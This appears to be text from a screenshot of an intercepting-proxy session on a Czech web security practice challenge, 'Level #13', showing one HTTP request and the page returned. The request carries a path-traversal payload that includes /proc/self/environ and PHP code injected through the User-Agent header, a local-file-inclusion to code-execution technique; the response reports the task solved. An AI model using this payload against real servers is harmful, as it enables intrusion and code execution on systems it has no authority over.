 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /level13.php?page=../../proc/self/environ HTTP/1.1
2 Host: safeweb.aec.cz
3 Cookie: PHPSESSID=ovu7962c64septd539p00jo322; login=Z3Vlc3Q%3D
4 Pragma: no-cache
5 Cache-Control: no-cache
11 User-Agent: <?php phpinfo(); ?>
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render \n
</script>
23 <link rel="shortcut icon" href="/images/favicon.ico">
24 </head>
25 <body>
26 <div style="text-align:center;padding-top:50px">
<h1 style="color:#ff0000">
Level #13
</h1>
<br />
&raquo;&nbsp;<a href="/testy/" title="soutěžní úkoly">
zpět
</a>
&nbsp;&laquo;
</div>
27 <div class="mytask">
28 <script type="text/javascript">
29 window.onload = function () {
30 document.getElementById('sendfrm').onsubmit = function () {
31 if (!document.getElementById('password').value) {
32 alert("Password required!");
33 document.getElementById('password').focus();
34 return false;
35 }
36 }
37 }
38 </script>
39 <p class="msg">
<br />
Úkol <strong>
13
</strong>
úspěšně splněn a body zapsány.
</p>
<p class="gobck">